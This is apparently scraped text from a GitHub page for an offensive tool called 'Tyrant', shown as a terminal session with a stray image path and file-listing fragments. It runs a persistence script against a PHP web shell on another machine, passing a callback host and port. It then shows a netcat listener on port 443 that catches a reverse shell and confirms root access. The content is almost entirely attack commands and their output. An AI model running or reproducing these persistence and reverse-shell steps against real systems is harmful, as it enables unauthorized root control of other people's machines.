 Shell@Maptnh[S-H4CK13]
mp-py) maptnh@(192.168.8.102)[~/Desktop/Tyrant]$ python3 tyrant_per.py -id 01a2a9a7d07c4cf1881f57374930be93 -uid 0 -rhost 192.168.8.102 -rport 443 -url http://192.168.8.103:8080/tyrant.php
TYRANT-PERSISTEN
Maptnh@S-H4CK13 Version 1.1.0 https://github.com/MartinxMax/Tyrant
] Acquiring Target: http://192.168.8.103:8080/tyrant.php
File System
Home
MartinLOGO
htb
typescript
tools
tyrant
Tyrant
Shell@Maptnh[S-H4CK13]
maptnh@(192.168.8.102)[~/Desktop]$ sudo rlwrap nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 192.168.8.103 40972
whoami
root
S-H4CK13